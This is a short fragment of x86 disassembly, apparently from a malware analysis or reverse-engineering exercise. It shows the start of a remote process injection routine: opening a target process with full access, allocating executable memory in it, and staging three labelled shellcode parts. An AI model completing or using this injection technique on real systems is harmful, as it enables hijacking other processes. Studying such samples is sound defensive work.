 mov eax, [ebp+var_70]
sub eax, [ebp+var_BC]
mov [ebp+var_C0], eax
mov ecx, [ebp+var_C0]
push ecx
mov edx, [ebp+var_A4]
push edx
call sub_2420
add esp, 8
mov eax, [ebp+pid]
push eax
push 0
push 1FFFFFh
call kernel32_OpenProcess
mov [ebp+var_88], eax
push 40h ; '@'
push 3000h
push 64h ; 'd'
push 0
mov ecx, [ebp+var_88]
push ecx
call kernel32_VirtualAllocEx
mov [ebp+var_94], eax
mov [ebp+var_8C], 120235Ch ; shellcodepart1
mov [ebp+var_90], 120236Ch ; shellcodepart2
mov [ebp+var_A0], 120237Ch ; shellcodepart3
mov edx, [ebp+var_8C]
mov [ebp+var_74], edx
mov eax, [ebp+var_74]
add eax, 1
mov [ebp+var_C8], eax